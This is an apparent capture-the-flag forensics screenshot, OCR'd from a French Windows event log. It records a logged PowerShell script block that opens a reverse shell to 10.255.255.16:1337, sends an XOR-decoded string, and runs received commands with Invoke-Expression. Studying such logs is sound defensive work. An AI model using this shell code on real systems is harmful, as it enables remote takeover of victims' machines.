 Création du texte Scriptblock (1 sur 1) :
do {
Start-Sleep -Seconds 1
try{
$TCPClient = New-Object Net.Sockets.TCPClient('10.255.255.16', 1337)
} catch {}
} until ($TCPClient.Connected)
$NetworkStream = $TCPClient.GetStream()
$StreamWriter = New-Object IO.StreamWriter($NetworkStream)
function WriteToStream ($String) {
[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0}
$StreamWriter.Write($String + 'SHELL> ')
$StreamWriter.Flush()
}
$l = 0x46, 0x42, 0x51, 0x40, 0x7F, 0x3C, 0x3E, 0x64, 0x31, 0x31, 0x6E, 0x32, 0x34, 0x68, 0x3B, 0x6E, 0x25, 0x25, 0x24, 0x77, 0x77, 0x73, 0x20, 0x75, 0x29, 0x7C, 0x7B, 0x2D, 0x79, 0x29, 0x29, 0x29, 0x10, 0x13, 0x1B, 0x14, 0x16, 0x40, 0x47, 0x16, 0x4B,
0x4C, 0x13, 0x4A, 0x48, 0x1A, 0x1C, 0x19, 0x2, 0x5, 0x4, 0x7, 0x2, 0x5, 0x2, 0x0, 0xD, 0xA, 0x59, 0xF, 0x5A, 0xA, 0x7, 0x5D, 0x73, 0x20, 0x20, 0x27, 0x77, 0x38, 0x4B, 0x4D
$s = ""
for ($i = 0; $i -lt 72; $i++) {
$s += [char]([int]$l[$i] -bxor $i)
}
WriteToStream $s
while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {
$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1)
$Output = try {
Invoke-Expression $Command 2>&1 | Out-String
} catch {
Création d'une nouvelle instance
Connexion au shell
Envoi chaine de char ?
Journal : Microsoft-Windows-PowerShell/Operational
Source : PowerShell (Microsoft-Wind Connecté : 16/03/2023 18:18:07
Événement : 4104 Catégorie : Exécuter une commande distante
Niveau : Commenté Mots-clés : Aucun
Utilisateur : S-1-5-21-3727796838-131812 Ordinateur : DESKTOP-AL3DV8F.fcsc.fr
Opcode : Lors de la création d'appels
Informations : Aide sur le Journal